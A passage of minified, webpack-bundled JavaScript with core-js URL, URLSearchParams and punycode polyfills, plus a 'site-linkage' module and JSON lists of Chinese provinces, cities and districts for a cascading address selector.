ie:if(e.scheme=a.scheme,o==r)e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.query=a.query;else if("/"==o||"\\"==o&&W(e))f=oe;else if("?"==o)e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.query="",f=Ae;else{if("#"!=o){e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.path.pop(),f=be;continue}e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,e.path=a.path.slice(),e.query=a.query,e.fragment="",f=ge}break;case oe:if(!W(e)||"/"!=o&&"\\"!=o){if("/"!=o){e.username=a.username,e.password=a.password,e.host=a.host,e.port=a.port,f=be;continue}f=ue}else f=ce;break;case se:if(f=ce,"/"!=o||"/"!=h.charAt(d+1))continue;d++;break;case ce:if("/"!=o&&"\\"!=o){f=ue;continue}break;case ue:if("@"==o){m&&(h="%40"+h),m=!0,s=p(h);for(var y=0;y<s.length;y++){var A=s[y];if(":"!=A||b){var g=B(A,Y);b?e.password+=g:e.username+=g}else b=!0}h=""}else if(o==r||"/"==o||"?"==o||"#"==o||"\\"==o&&W(e)){if(m&&""==h)return"Invalid authority";d-=p(h).length+1,h="",f=fe}else h+=o;break;case fe:case le:if(n&&"file"==e.scheme){f=me;continue}if(":"!=o||v){if(o==r||"/"==o||"?"==o||"#"==o||"\\"==o&&W(e)){if(W(e)&&""==h)return"Invalid host";if(n&&""==h&&(z(e)||null!==e.port))return;if(c=J(e,h))return c;if(h="",f=ve,n)return;continue}"["==o?v=!0:"]"==o&&(v=!1),h+=o}else{if(""==h)return"Invalid host";if(c=J(e,h))return c;if(h="",f=de,n==le)return}break;case de:if(!I.test(o)){if(o==r||"/"==o||"?"==o||"#"==o||"\\"==o&&W(e)||n){if(""!=h){var _=parseInt(h,10);if(_>65535)return"Invalid port";e.port=W(e)&&_===F[e.scheme]?null:_,h=""}if(n)return;f=ve;continue}return"Invalid port"}h+=o;break;case pe:if(e.scheme="file","/"==o||"\\"==o)f=he;else{if(!a||"file"!=a.scheme){f=be;continue}if(o==r)e.host=a.host,e.path=a.path.slice(),e.query=a.query;else if("?"==o)e.host=a.host,e.path=a.path.slice(),e.query="",f=Ae;else{if("#"!=o){Z(i.slice(d).join(""))||(e.host=a.host,e.path=a.path.slice(),Q(e)),f=be;continue}e.host=a.host,e.path=a.path.slice(),e.query=a.query,e.fragment="",f=ge}}break;case he:if("/"==o||"\\"==o){f=me;break}a&&"file"==a.scheme&&!Z(i.slice(d).join(""))&&(K(a.path[0],!0)?e.path.push(a.path[0]):e.host=a.host),f=be;continue;case me:if(o==r||"/"==o||"\\"==o||"?"==o||"#"==o){if(!n&&K(h))f=be;else if(""==h){if(e.host="",n)return;f=ve}else{if(c=J(e,h))return c;if("localhost"==e.host&&(e.host=""),n)return;h="",f=ve}continue}h+=o;break;case ve:if(W(e)){if(f=be,"/"!=o&&"\\"!=o)continue}else if(n||"?"!=o)if(n||"#"!=o){if(o!=r&&(f=be,"/"!=o))continue}else e.fragment="",f=ge;else e.query="",f=Ae;break;case be:if(o==r||"/"==o||"\\"==o&&W(e)||!n&&("?"==o||"#"==o)){if(".."===(u=(u=h).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(Q(e),"/"==o||"\\"==o&&W(e)||e.path.push("")):X(h)?"/"==o||"\\"==o&&W(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&K(h)&&(e.host&&(e.host=""),h=h.charAt(0)+":"),e.path.push(h)),h="","file"==e.scheme&&(o==r||"?"==o||"#"==o))for(;e.path.length>1&&""===e.path[0];)e.path.shift();"?"==o?(e.query="",f=Ae):"#"==o&&(e.fragment="",f=ge)}else h+=B(o,U);break;case ye:"?"==o?(e.query="",f=Ae):"#"==o?(e.fragment="",f=ge):o!=r&&(e.path[0]+=B(o,H));break;case Ae:n||"#"!=o?o!=r&&("'"==o&&W(e)?e.query+="%27":e.query+="#"==o?"%23":B(o,H)):(e.fragment="",f=ge);break;case ge:o!=r&&(e.fragment+=B(o,$))}d++}},Ve=function(e){var t,n,r=f(this,Ve,"URL"),a=arguments.length>1?arguments[1]:void 0,o=String(e),s=V(r,{type:"URL"});if(void 0!==a)if(a instanceof Ve)t=x(a);else if(n=_e(t={},String(a)))throw TypeError(n);if(n=_e(s,o,null,t))throw TypeError(n);var c=s.searchParams=new g,u=_(c);u.updateSearchParams(s.query),u.updateURL=function(){s.query=String(c)||null},i||(r.href=we.call(r),r.origin=Se.call(r),r.protocol=Ee.call(r),r.username=Te.call(r),r.password=Ie.call(r),r.host=Me.call(r),r.hostname=Oe.call(r),r.port=ke.call(r),r.pathname=De.call(r),r.search=Le.call(r),r.searchParams=je.call(r),r.hash=Pe.call(r))},xe=Ve.prototype,we=function(){var e=x(this),t=e.scheme,n=e.username,r=e.password,a=e.host,i=e.port,o=e.path,s=e.query,c=e.fragment,u=t+":";return null!==a?(u+="//",z(e)&&(u+=n+(r?":"+r:"")+"@"),u+=q(a),null!==i&&(u+=":"+i)):"file"==t&&(u+="//"),u+=e.cannotBeABaseURL?o[0]:o.length?"/"+o.join("/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},Se=function(){var e=x(this),t=e.scheme,n=e.port;if("blob"==t)try{return new URL(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&W(e)?t+"://"+q(e.host)+(null!==n?":"+n:""):"null"},Ee=function(){return x(this).scheme+":"},Te=function(){return x(this).username},Ie=function(){return x(this).password},Me=function(){var e=x(this),t=e.host,n=e.port;return null===t?"":null===n?q(t):q(t)+":"+n},Oe=function(){var e=x(this).host;return null===e?"":q(e)},ke=function(){var e=x(this).port;return null===e?"":String(e)},De=function(){var e=x(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Le=function(){var e=x(this).query;return e?"?"+e:""},je=function(){return x(this).searchParams},Pe=function(){var e=x(this).fragment;return e?"#"+e:""},Ce=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(i&&c(xe,{href:Ce(we,(function(e){var t=x(this),n=String(e),r=_e(t,n);if(r)throw TypeError(r);_(t.searchParams).updateSearchParams(t.query)})),origin:Ce(Se),protocol:Ce(Ee,(function(e){var t=x(this);_e(t,String(e)+":",ee)})),username:Ce(Te,(function(e){var t=x(this),n=p(String(e));if(!G(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=B(n[r],Y)}})),password:Ce(Ie,(function(e){var t=x(this),n=p(String(e));if(!G(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=B(n[r],Y)}})),host:Ce(Me,(function(e){var t=x(this);t.cannotBeABaseURL||_e(t,String(e),fe)})),hostname:Ce(Oe,(function(e){var t=x(this);t.cannotBeABaseURL||_e(t,String(e),le)})),port:Ce(ke,(function(e){var t=x(this);G(t)||(""==(e=String(e))?t.port=null:_e(t,e,de))})),pathname:Ce(De,(function(e){var t=x(this);t.cannotBeABaseURL||(t.path=[],_e(t,e+"",ve))})),search:Ce(Le,(function(e){var t=x(this);""==(e=String(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",_e(t,e,Ae)),_(t.searchParams).updateSearchParams(t.query)})),searchParams:Ce(je),hash:Ce(Pe,(function(e){var t=x(this);""!=(e=String(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",_e(t,e,ge)):t.fragment=null}))}),u(xe,"toJSON",(function(){return we.call(this)}),{enumerable:!0}),u(xe,"toString",(function(){return we.call(this)}),{enumerable:!0}),A){var Je=A.createObjectURL,Re=A.revokeObjectURL;Je&&u(Ve,"createObjectURL",(function(e){return Je.apply(A,arguments)})),Re&&u(Ve,"revokeObjectURL",(function(e){return Re.apply(A,arguments)}))}v(Ve,"URL"),a({global:!0,forced:!o,sham:!i},{URL:Ve})},function(e,t,n){"use strict";var r=n(6),a=n(1),i=n(43),o=n(61),s=n(57),c=n(11),u=n(31),f=Object.assign,l=Object.defineProperty;e.exports=!f||a((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=f({},e)[n]||"abcdefghijklmnopqrst"!=i(f({},t)).join("")}))?function(e,t){for(var n=c(e),a=arguments.length,f=1,l=o.f,d=s.f;a>f;)for(var p,h=u(arguments[f++]),m=l?i(h).concat(l(h)):i(h),v=m.length,b=0;v>b;)p=m[b++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:f},function(e,t,n){"use strict";var r=n(44),a=n(11),i=n(190),o=n(121),s=n(5),c=n(46),u=n(55);e.exports=function(e){var t,n,f,l,d,p,h=a(e),m="function"==typeof this?this:Array,v=arguments.length,b=v>1?arguments[1]:void 0,y=void 0!==b,A=u(h),g=0;if(y&&(b=r(b,v>2?arguments[2]:void 0,2)),null==A||m==Array&&o(A))for(n=new m(t=s(h.length));t>g;g++)p=y?b(h[g],g):h[g],c(n,g,p);else for(d=(l=A.call(h)).next,n=new m;!(f=d.call(l)).done;g++)p=y?i(l,b,[f.value,g],!0):f.value,c(n,g,p);return n.length=g,n}},function(e,t,n){var r=n(10);e.exports=function(e,t,n,a){try{return a?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){"use strict";var r=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",o=Math.floor,s=String.fromCharCode,c=function(e){return e+22+75*(e<26)},u=function(e,t,n){var r=0;for(e=n?o(e/700):e>>1,e+=o(e/t);e>455;r+=36)e=o(e/35);return o(r+36*e/(e+38))},f=function(e){var t,n,r=[],a=(e=function(e){for(var t=[],n=0,r=e.length;n<r;){var a=e.charCodeAt(n++);if(a>=55296&&a<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&a)<<10)+(1023&i)+65536):(t.push(a),n--)}else t.push(a)}return t}(e)).length,f=128,l=0,d=72;for(t=0;t<e.length;t++)(n=e[t])<128&&r.push(s(n));var p=r.length,h=p;for(p&&r.push("-");h<a;){var m=2147483647;for(t=0;t<e.length;t++)(n=e[t])>=f&&n<m&&(m=n);var v=h+1;if(m-f>o((2147483647-l)/v))throw RangeError(i);for(l+=(m-f)*v,f=m,t=0;t<e.length;t++){if((n=e[t])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var b=l,y=36;;y+=36){var A=y<=d?1:y>=d+26?26:y-d;if(b<A)break;var g=b-A,_=36-A;r.push(s(c(A+g%_))),b=o(g/_)}r.push(s(c(b))),d=u(l,v,h==p),l=0,++h}}++l,++f}return r.join("")};e.exports=function(e){var t,n,i=[],o=e.toLowerCase().replace(a,".").split(".");for(t=0;t<o.length;t++)n=o[t],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(e,t,n){"use strict";n(26);var r=n(0),a=n(22),i=n(124),o=n(13),s=n(117),c=n(25),u=n(100),f=n(16),l=n(54),d=n(7),p=n(44),h=n(39),m=n(10),v=n(8),b=n(24),y=n(20),A=n(193),g=n(55),_=n(3),V=a("fetch"),x=a("Headers"),w=_("iterator"),S=f.set,E=f.getterFor("URLSearchParams"),T=f.getterFor("URLSearchParamsIterator"),I=/\+/g,M=Array(4),O=function(e){return M[e-1]||(M[e-1]=RegExp("((?:%[\\da-f]{2}){"+e+"})","gi"))},k=function(e){try{return decodeURIComponent(e)}catch(t){return e}},D=function(e){var t=e.replace(I," "),n=4;try{return decodeURIComponent(t)}catch(e){for(;n;)t=t.replace(O(n--),k);return t}},L=/[!'()~]|%20/g,j={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},P=function(e){return j[e]},C=function(e){return encodeURIComponent(e).replace(L,P)},J=function(e,t){if(t)for(var n,r,a=t.split("&"),i=0;i<a.length;)(n=a[i++]).length&&(r=n.split("="),e.push({key:D(r.shift()),value:D(r.join("="))}))},R=function(e){this.entries.length=0,J(this.entries,e)},N=function(e,t){if(e<t)throw TypeError("Not enough arguments")},q=u((function(e,t){S(this,{type:"URLSearchParamsIterator",iterator:A(E(e).entries),kind:t})}),"Iterator",(function(){var e=T(this),t=e.kind,n=e.iterator.next(),r=n.value;return n.done||(n.value="keys"===t?r.key:"values"===t?r.value:[r.key,r.value]),n})),H=function(){l(this,H,"URLSearchParams");var e,t,n,r,a,i,o,s,c,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(S(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:R}),void 0!==u)if(v(u))if("function"==typeof(e=g(u)))for(n=(t=e.call(u)).next;!(r=n.call(t)).done;){if((o=(i=(a=A(m(r.value))).next).call(a)).done||(s=i.call(a)).done||!i.call(a).done)throw TypeError("Expected sequence with length 2");p.push({key:o.value+"",value:s.value+""})}else for(c in u)d(u,c)&&p.push({key:c,value:u[c]+""});else J(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},$=H.prototype;s($,{append:function(e,t){N(arguments.length,2);var n=E(this);n.entries.push({key:e+"",value:t+""}),n.updateURL()},delete:function(e){N(arguments.length,1);for(var t=E(this),n=t.entries,r=e+"",a=0;a<n.length;)n[a].key===r?n.splice(a,1):a++;t.updateURL()},get:function(e){N(arguments.length,1);for(var t=E(this).entries,n=e+"",r=0;r<t.length;r++)if(t[r].key===n)return t[r].value;return null},getAll:function(e){N(arguments.length,1);for(var t=E(this).entries,n=e+"",r=[],a=0;a<t.length;a++)t[a].key===n&&r.push(t[a].value);return r},has:function(e){N(arguments.length,1);for(var t=E(this).entries,n=e+"",r=0;r<t.length;)if(t[r++].key===n)return!0;return!1},set:function(e,t){N(arguments.length,1);for(var n,r=E(this),a=r.entries,i=!1,o=e+"",s=t+"",c=0;c<a.length;c++)(n=a[c]).key===o&&(i?a.splice(c--,1):(i=!0,n.value=s));i||a.push({key:o,value:s}),r.updateURL()},sort:function(){var e,t,n,r=E(this),a=r.entries,i=a.slice();for(a.length=0,n=0;n<i.length;n++){for(e=i[n],t=0;t<n;t++)if(a[t].key>e.key){a.splice(t,0,e);break}t===n&&a.push(e)}r.updateURL()},forEach:function(e){for(var t,n=E(this).entries,r=p(e,arguments.length>1?arguments[1]:void 0,3),a=0;a<n.length;)r((t=n[a++]).value,t.key,this)},keys:function(){return new q(this,"keys")},values:function(){return new q(this,"values")},entries:function(){return new q(this,"entries")}},{enumerable:!0}),o($,w,$.entries),o($,"toString",(function(){for(var e,t=E(this).entries,n=[],r=0;r<t.length;)e=t[r++],n.push(C(e.key)+"="+C(e.value));return n.join("&")}),{enumerable:!0}),c(H,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:H}),i||"function"!=typeof V||"function"!=typeof x||r({global:!0,enumerable:!0,forced:!0},{fetch:function(e){var t,n,r,a=[e];return arguments.length>1&&(v(t=arguments[1])&&(n=t.body,"URLSearchParams"===h(n)&&((r=t.headers?new x(t.headers):new x).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),t=b(t,{body:y(0,String(n)),headers:y(0,r)}))),a.push(t)),V.apply(this,a)}}),e.exports={URLSearchParams:H,getState:E}},function(e,t,n){var r=n(10),a=n(55);e.exports=function(e){var t=a(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return r(t.call(e))}},function(e,t,n){"use strict";n.r(t),function(e){n(56),n(64),n(65),n(113),n(195),n(48),n(26),n(104),n(69),n(196),n(53),n(123),n(82);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(r,a,i){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 0!==e?e.exports=i():"function"==typeof define&&n(125)?define(i):r["site-linkage"]=i.apply(this)}(void 0,0,(function(){var e={};e[0]=n(199),e[1]=n(200),e[2]=n(201),e[3]=n(202),e[4]=n(203),e[5]=n(204),e[6]=n(205),e[7]=n(206),e[8]=n(207),e[9]=n(208),e[10]=n(209),e[11]=n(210),e[12]=n(211),e[13]=n(212),e[14]=n(213),e[15]=n(214),e[16]=n(215),e[17]=n(216),e[18]=n(217),e[19]=n(218),e[20]=n(219),e[21]=n(220),e[22]=n(221),e[23]=n(222),e[24]=n(223),e[25]=n(224),e[26]=n(225),e[27]=n(226),e[28]=n(227),e[29]=n(228),e[30]=n(229),e[31]=n(230),e[32]=n(231),e[33]=n(232);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function r(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return r.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var r=e[n];this.cityList=r.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new r}))}.call(this,n(112)(e))},function(e,t,n){"use strict";var r=n(0),a=n(35).includes,i=n(66);r({target:"Array",proto:!0,forced:!n(19)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return a(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){"use strict";var r=n(0),a=n(197),i=n(18);r({target:"String",proto:!0,forced:!n(198)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(a(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(73);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(3)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  区","土默特右旗","固阳县","达尔罕茂明安联合旗"]},{"name":"乌海市","area":["海勃湾区","海南区","乌达区"]},{"name":"赤峰市","area":["红山区","元宝山区","松山区","阿鲁科尔沁旗","巴林左旗","巴林右旗","林西县","克什克腾旗","翁牛特旗","喀喇沁旗","宁城县","敖汉旗"]},{"name":"呼伦贝尔市","area":["海拉尔市","满洲里市","扎兰屯市","牙克石市","根河市","额尔古纳市","阿荣旗","莫力达瓦达斡尔族自治旗","鄂伦春自治旗","鄂温克族自治旗","新巴尔虎右旗","新巴尔虎左旗","陈巴尔虎旗"]},{"name":"兴安盟","area":["乌兰浩特市","阿尔山市","科尔沁右翼前旗","科尔沁右翼中旗","扎赉特旗","突泉县"]},{"name":"通辽市","area":["科尔沁区","霍林郭勒市","科尔沁左翼中旗","科尔沁左翼后旗","开鲁县","库伦旗","奈曼旗","扎鲁特旗"]},{"name":"锡林郭勒盟","area":["二连浩特市","锡林浩特市","阿巴嘎旗","苏尼特左旗","苏尼特右旗","东乌珠穆沁旗","西乌珠穆沁旗","太仆寺旗","镶黄旗","正镶白旗","正蓝旗","多伦县"]},{"name":"乌兰察布盟","area":["集宁市","丰镇市","卓资县","化德县","商都县","兴和县","凉城县","察哈尔右翼前旗","察哈尔右翼中旗","察哈尔右翼后旗","四子王旗"]},{"name":"伊克昭盟","area":["东胜市","达拉特旗","准格尔旗","鄂托克前旗","鄂托克旗","杭锦旗","乌审旗","伊金霍洛旗"]},{"name":"巴彦淖尔盟","area":["临河市","五原县","磴口县","乌拉特前旗","乌拉特中旗","乌拉特后旗","杭锦后旗"]},{"name":"阿拉善盟","area":["阿拉善左旗","阿拉善右旗","额济纳旗"]}]}')},function(e){e.exports=JSON.parse('{"name":"辽宁省","city":[{"name":"沈阳市","area":["沈河区","皇姑区","和平区","大东区","铁西区","苏家屯区","东陵区","于洪区","新民市","法库县","辽中县","康平县","新城子区","其他"]},{"name":"大连市","area":["西岗区","中山区","沙河口区","甘井子区","旅顺口区","金州区","瓦房店市","普兰店市","庄河市","长海县","其他"]},{"name":"鞍山市","area":["铁东区","铁西区","立山区","千山区","海城市","台安县","岫岩满族自治县","其他"]},{"name":"抚顺市","area":["顺城区","新抚区","东洲区","望花区","抚顺县","清原满族自治县","新宾满族自治县","其他"]},{"name":"本溪市","area":["平山区","明山区","溪湖区","南芬区","本溪满族自治县","桓仁满族自治县","其他"]},{"name":"丹东市","area":["振兴区","元宝区","振安区","东港市","凤城市","宽甸满族自治县","其他"]},{"name":"锦州市","area":["太和区","古塔区","凌河区","凌海市","黑山县","义县","北宁市","其他"]},{"name":"营口市","area":["站前区","西市区","鲅鱼圈区","老边区","大石桥市","盖州市","其他"]},{"name":"阜新市","area":["海州区","新邱区","太平区","清河门区","细河区","彰武县","阜新蒙古族自治县","其他"]},{"name":"辽阳市","area":["白塔区","文圣区","宏伟区","太子河区","弓长岭区","灯塔市","辽阳县","其他"]},{"name":"盘锦","area":["双台子区","兴隆台区","盘山县","大洼县","其他"]},{"name":"铁岭市","area":["银州区","清河区","调兵山市","开原市","铁岭县","昌图县","西丰县","其他"]},{"name":"朝阳市","area":["双塔区","龙城区","凌源市","北票市","朝阳县","建平县","喀喇沁左翼蒙古族自治县","其他"]},{"name":"葫芦岛市","area":["龙港区","南票区","连山区","兴城市","绥中县","建昌县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"吉林省","city":[{"name":"长春市","area":["朝阳区","宽城区","二道区","南关区","绿园区","双阳区","九台市","榆树市","德惠市","农安县","其他"]},{"name":"吉林市","area":["船营区","昌邑区","龙潭区","丰满区","舒兰市","桦甸市","蛟河市","磐石市","永吉县","其他"]},{"name":"四平","area":["铁西区","铁东区","公主岭市","双辽市","梨树县","伊通满族自治县","其他"]},{"name":"辽源市","area":["龙山区","西安区","东辽县","东丰县","其他"]},{"name":"通化市","area":["东昌区","二道江区","梅河口市","集安市","通化县","辉南县","柳河县","其他"]},{"name":"白山市","area":["八道江区","江源区","临江市","靖宇县","抚松县","长白朝鲜族自治县","其他"]},{"name":"松原市","area":["宁江区","乾安县","长岭县","扶余县","前郭尔罗斯蒙古族自治县","其他"]},{"name":"白城市","area":["洮北区","大安市","洮南市","镇赉县","通榆县","其他"]},{"name":"延边朝鲜族自治州","area":["延吉市","图们市","敦化市","龙井市","珲春市","和龙市","安图县","汪清县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"黑龙江省","city":[{"name":"哈尔滨市","area":["松北区","道里区","南岗区","平房区","香坊区","道外区","呼兰区","阿城区","双城市","尚志市","五常市","宾县","方正县","通河县","巴彦县","延寿县","木兰县","依兰县","其他"]},{"name":"齐齐哈尔市","area":["龙沙区","昂昂溪区","铁锋区","建华区","富拉尔基区","碾子山区","梅里斯达斡尔族区","讷河市","富裕县","拜泉县","甘南县","依安县","克山县","泰来县","克东县","龙江县","其他"]},{"name":"鹤岗市","area":["兴山区","工农区","南山区","兴安区","向阳区","东山区","萝北县","绥滨县","其他"]},{"name":"双鸭山","area":["尖山区","岭东区","四方台区","宝山区","集贤县","宝清县","友谊县","饶河县","其他"]},{"name":"鸡西市","area":["鸡冠区","恒山区","城子河区","滴道区","梨树区","麻山区","密山市","虎林市","鸡东县","其他"]},{"name":"大庆市","area":["萨尔图区","红岗区","龙凤区","让胡路区","大同区","林甸县","肇州县","肇源县","杜尔伯特蒙古族自治县","其他"]},{"name":"伊春市","area":["伊春区","带岭区","南岔区","金山屯区","西林区","美溪区","乌马河区","翠峦区","友好区","上甘岭区","五营区","红星区","新青区","汤旺河区","乌伊岭区","铁力市","嘉荫县","其他"]},{"name":"牡丹江市","area":["爱民区","东安区","阳明区","西安区","绥芬河市","宁安市","海林市","穆棱市","林口县","东宁县","其他"]},{"name":"佳木斯市","area":["向阳区","前进区","东风区","郊区","同江市","富锦市","桦川县","抚远县","桦南县","汤原县","其他"]},{"name":"七台河市","area":["桃山区","新兴区","茄子河区","勃利县","其他"]},{"name":"黑河市","area":["爱辉区","北安市","五大连池市","逊克县","嫩江县","孙吴县","其他"]},{"name":"绥化市